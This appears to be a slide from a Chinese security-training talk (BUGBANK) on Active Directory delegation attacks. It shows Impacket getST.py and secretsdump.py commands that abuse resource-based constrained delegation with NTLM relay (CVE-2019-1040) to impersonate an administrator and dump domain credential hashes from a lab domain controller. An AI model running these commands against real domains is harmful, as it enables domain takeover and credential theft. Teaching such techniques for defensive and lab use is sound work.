 漏洞银行BUGBANK bilibili
大咖面对面
主讲：谢公子 | 深蓝攻防实验室
高级攻防下的内网渗透——委派攻击详解
4 利用基于资源的约束性委派接管域控或权限提升
4.1.4 结合NTLM Relay接管域控(CVE-2019-1040)
• sudo python3 getST.py -spn host/ad02.xie.com xie/service2\$:root -dc-ip 10.211.55.4 -impersonate administrator
export KRB5CCNAME=administrator.ccache
python3 secretsdump.py -k -no-pass AD02.xie.com -just-dc-user administrator
master ± getST.py -spn host/ad02.xie.com xie/service2\$:root -dc-ip 10.211.55.4 -impers
onate administrator
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
master ± export KRB5CCNAME=administrator.ccache
master ± secretsdump.py -k -no-pass AD02.xie.com -just-dc-user administrator
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cb8a428385459087a76793010d60f5dc
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:d9c65b56437ee76e9db30f1979c32e557a1439f1a5e80e7b499dee7cc04662c7
Administrator:aes128-cts-hmac-sha1-96:
Administrator:des-cbc-md5:8976eff2c8fbef52
[*] Cleaning up...
漏洞银行 | BUGBANK
漏洞银行
BUGBANK